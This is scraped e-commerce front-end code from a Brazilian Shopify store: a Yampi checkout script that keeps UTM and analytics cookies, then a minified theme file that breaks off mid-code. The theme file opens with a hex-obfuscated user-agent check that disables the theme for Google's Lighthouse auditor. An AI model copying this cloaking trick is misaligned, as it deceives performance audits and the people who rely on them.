        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> </body>    
</html>



--- FILE ---
content_type: text/javascript
request_url: https://poloroexpress.com.br/cdn/shop/t/22/assets/theme.min.js?v=177004845587865207661732383305
body_size: 46256
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

  !function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var t=e.closest(".collection__filter-group").querySelector(".is-selected[data-tag]");t?(e.style.display="block",e.innerText=t.getAttribute("data-tag-user")):e.style.display="none"})})}},{key:"_detectOutsideClick",value:function(e){this.isOpen&&!e.target.closest(".collection-drawer__inner")&&this.close()}}]),t}(),b=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.options=JSON.parse(e.getAttribute("data-popup-settings")),this.hasOpenOnceInCurrentPage=!1;try{"#exit-popup"===window.location.hash&&""!==window.theme.pageType&&this._openPopup()}catch(e){}this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateElement.off()}},{key:"_attachListeners",value:function(){var e=this;f.matchesBreakpoint("supports-hover")&&(this.delegateElement.on("click",'[data-action="close-popup"]',this._closePopup.bind(this)),document.body.addEventListener("mouseleave",function(){e.hasOpenOnceInCurrentPage||(!e.options.showOnlyOnce||e.options.showOnlyOnce&&null===localStorage.getItem("themeExitPopup"))&&e._openPopup()}),this._clickOutsideListener=this._checkClickOutside.bind(this))}},{key:"_openPopup",value:function(){window.theme.isNewsletterPopupOpen||(this.element.setAttribute("aria-hidden","false"),localStorage.setItem("themeExitPopup","true"),this.hasOpenOnceInCurrentPage=!0,window.theme.isExitPopupOpen=!0,this.delegateElement.on("click",this._clickOutsideListener))}},{key:"_closePopup",value:function(){this.element.setAttribute("aria-hidden","true"),window.theme.isExitPopupOpen=!1,this.delegateElement.off("click",this._clickOutsideListener)}},{key:"_checkClickOutside",value:function(e){this.element.contains(e.target)&&this.element!==e.target||this._closePopup()}}]),t}(),w=function(){function e(){a(this,e),this.element=document.querySelector(".loading-bar"),this.element&&(document.addEventListener("theme:loading:start",this._onLoadingStart.bind(this)),document.addEventListener("theme:loading:end",this._onLoadingEnd.bind(this)),this.element.addEventListener("transitionend",this._onTransitionEnd.bind(this)))}return r(e,[{key:"_onLoadingStart",value:function(){this.element.classList.add("is-visible"),this.element.style.width="40%"}},{key:"_onLoadingEnd",value:function(){this.element.style.width="100%",this.element.classList.add("is-finished")}},{key:"_onTransitionEnd",value:function(e){"width"===e.propertyName&&this.element.classList.contains("is-finished")&&(this.element.classList.remove("is-visible"),this.element.classList.remove("is-finished"),this.element.style.width="0")}}]),e}(),_=function(){function e(){a(this,e)}return r(e,null,[{key:"trapFocus",value:function(t,e){this.listeners=this.listeners||{};var i=t.querySelector("[autofocus]")||t;t.setAttribute("tabindex","-1"),i.focus(),this.listeners[e]=function(e){t===e.target||t.contains(e.target)||i.focus()},document.addEventListener("focusin",this.listeners[e])}},{key:"removeTrapFocus",value:function(e,t){e&&e.removeAttribute("tabindex"),document.removeEventListener("focusin",this.listeners[t])}},{key:"clearTrapFocus",value:function(){for(var e in this.listeners)this.listeners.hasOwnProperty(e)&&document.removeEventListener("focusin",this.listeners[e]);this.listeners={}}}]),e}(),E=function(){function i(e,t){a(this,i),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.options=t,this.miniCartElement=this.element.querySelector(".mini-cart"),this.isMiniCartOpen=!1,"cart"!==window.theme.pageType&&this.miniCartElement&&(this.miniCartToggleElement=this.element.querySelector('[aria-controls="'.concat(this.miniCartElement.id,'"]')),this._checkMiniCartScrollability()),this.itemCount=window.theme.cartCount,this._attachListeners()}return r(i,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off(),window.removeEventListener("resize",this._calculateMiniCartHeightListener)}},{key:"_attachListeners",value:function(){this._calculateMiniCartHeightListener=this._calculateMiniCartHeight.bind(this),"cart"!==window.theme.pageType&&"page"!==window.theme.cartType&&(this.delegateElement.on("click",'[data-action="toggle-mini-cart"]',this._toggleMiniCart.bind(this)),this.delegateRoot.on("click",this._onWindowClick.bind(this)),window.addEventListener("resize",this._calculateMiniCartHeightListener)),this.delegateRoot.on("click",'[data-action="decrease-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("click",'[data-action="increase-quantity"]',this._updateQuantity.bind(this)),this.delegateRoot.on("change",".quantity-selector__value",this._updateQuantity.bind(this)),this.delegateRoot.on("keyup",".quantity-selector__value",this._updateQuantitySize.bind(this)),this.delegateRoot.on("product:added",this._onProductAdded.bind(this)),this.delegateRoot.on("cart:refresh",this._onCartRefresh.bind(this))}},{key:"_toggleMiniCart",value:function(e){e&&e.preventDefault(),this.isMiniCartOpen?this._closeMiniCart():this._openMiniCart()}},{key:"_openMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","true"),"phone"===f.getCurrentBreakpoint()&&this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","true"),this.miniCartElement.setAttribute("aria-hidden","false"),this.isMiniCartOpen=!0,this._calculateMiniCartHeight(),_.trapFocus(this.miniCartElement,"mini-cart"),document.body.classList.add("no-mobile-scroll")}},{key:"_closeMiniCart",value:function(){this.miniCartToggleElement.setAttribute("aria-expanded","false"),"phone"===f.getCurrentBreakpoint()&&(this.miniCartToggleElement.querySelector(".header__cart-icon").setAttribute("aria-expanded","false"),this.miniCartElement.style.maxHeight=""),this.miniCartElement.setAttribute("aria-hidden","true"),this.isMiniCartOpen=!1,document.body.classList.remove("no-mobile-scroll")}},{key:"_calculateMiniCartHeight",value:function(){var e,t,i;"phone"===f.getCurrentBreakpoint()&&this.isMiniCartOpen?(e=window.innerHeight-document.querySelector(".header").getBoundingClientRect().bottom,this.miniCartElement.style.maxHeight="".concat(e,"px"),t=this.miniCartElement.querySelector(".mini-cart__content"),(i=this.miniCartElement.querySelector(".mini-cart__recap"))&&(t.style.maxHeight="".concat(e-i.clientHeight,"px"))):(this.miniCartElement.style.maxHeight="",this.miniCartElement.querySelector(".mini-cart__content").style.maxHeight="")}},{key:"_updateQuantity",value:function(e,t){var i=this,n=1,n="INPUT"===t.tagName?parseInt(t.value):parseInt(t.getAttribute("data-quantity"));"page"!==window.theme.cartType?(document.dispatchEvent(new CustomEvent("theme:loading:start")),fetch("".concat(window.routes.cartChangeUrl,".js"),{body:JSON.stringify({id:t.getAttribute("data-line-id"),quantity:n}),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){e.json().then(function(e){i.itemCount=e.item_count,i._rerender(!1).then(function(){document.dispatchEvent(new CustomEvent("theme:loading:end"))})})}),e.preventDefault()):t.hasAttribute("data-href")?window.location.href=t.getAttribute("data-href"):window.location.href="".concat(window.routes.cartChangeUrl,"?id=").concat(t.getAttribute("data-line-id"),"&quantity=").concat(n)}},{key:"_updateQuantitySize",value:function(e,t){t.setAttribute("size",Math.max(t.value.length,2))}},{key:"_rerender",value:function(){var s=this,o=!(0<arguments.length&&void 0!==arguments[0])||arguments[0],e="",e=("cart"!==window.theme.pageType?"".concat(window.routes.cartUrl,"?view=mini-cart&timestamp="):"".concat(window.routes.cartUrl,"?timestamp=")).concat(Date.now());return fetch(e,{credentials:"same-origin",method:"GET"}).then(function(e){e.text().then(function(e){var 